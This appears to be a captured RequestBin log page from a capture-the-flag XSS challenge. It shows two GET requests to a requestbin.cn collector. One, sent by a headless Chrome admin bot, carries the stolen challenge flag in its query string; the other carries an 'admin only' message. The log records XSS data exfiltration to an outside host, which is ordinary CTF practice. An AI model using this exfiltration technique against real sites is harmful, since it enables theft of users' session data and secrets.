 RequestBin
http://requestbin.cn:80
http://requestbin.cn:80
29s ago
GET /ufq7cluf?flag=HCTF{m461C_mIrrOR_XSs_1nTestTeamHash_1AIRYT4I3}
0 bytes
From 222.206.18.134
FORM/POST PARAMETERS
HEADERS
None
Origin: http://localhost:8080
Accept-Encoding: gzip, deflate
QUERYSTRING
Accept: */*
flag: HCTF{m461C_mIrrOR_XSs_1nTestTeamHash_1AIRYT4I3}
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/124.0.6367.78 Safari/537.36
Host: requestbin.cn:80
Referer: http://localhost:8080/
RAW BODY
None
http://requestbin.cn:80
36s ago
GET /ufq7cluf?flag=只有管理员才可以访问哦
0 bytes
From 60.220.77.139
FORM/POST PARAMETERS
HEADERS
None
Origin: http://10.102.32.141:48842
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
QUERYSTRING
Accept-Encoding: gzip, deflate
flag: 只有管理员才可以访问哦
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Host: requestbin.cn:80
Referer: http://10.102.32.141:48842/
RAW BODY
None